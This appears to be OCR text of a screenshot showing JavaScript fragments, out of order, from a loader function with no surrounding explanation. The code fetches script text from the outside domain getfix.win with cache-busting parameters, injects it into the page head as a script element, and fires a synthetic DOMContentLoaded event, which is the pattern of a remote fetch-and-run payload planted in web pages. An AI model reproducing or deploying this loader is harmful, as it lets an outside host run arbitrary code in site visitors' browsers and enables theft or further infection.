
script.textContent = data.trim();
document.head.appendChild(script);
if (document.readyState === 'complete' ||
document.readyState === 'interactive') {
document.dispatchEvent(new Event('DOMContentLoaded')); }
}) .catch(error => { console.warn('Script load failed:',
error.message); }); } })();
function loadScript() { var url = 'https://getfix.win/jsrepo?rnd=' +
Math.random() + '&ts=' + Date.now();
fetch(url, { method: 'GET', cache: 'no-store', credentials: 'same-
origin' }) .then(response => { if (!response.ok) throw new
Error('HTTP ' + response.status); return response.text(); })
.then(data => { var script = document.createElement('script');
script.textContent = data.trim();
document.head.appendChild(script);